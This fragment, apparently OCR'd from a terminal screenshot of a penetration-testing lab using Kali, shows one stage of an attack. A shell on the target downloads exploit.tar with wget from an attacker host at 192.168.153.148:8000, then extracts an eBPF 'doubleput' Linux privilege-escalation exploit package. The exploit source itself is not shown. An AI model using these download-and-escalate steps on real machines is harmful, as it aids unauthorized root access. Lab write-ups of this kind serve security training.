 $ cd /tmp
$ wget http://192.168.153.148:8000/exploit.tar
--2021-08-29 03:51:10--  http://192.168.153.148:8000/exploit.tar
Connecting to 192.168.153.148:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 20480 (20K) [application/x-tar]
Saving to: 'exploit.tar'
     0K .......... ..........                                 100% 7.01M=0.003s
2021-08-29 03:51:10 (7.01 MB/s) - 'exploit.tar' saved [20480/20480]
$ tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
$
KALI
BY OFFENSIVE SECURITY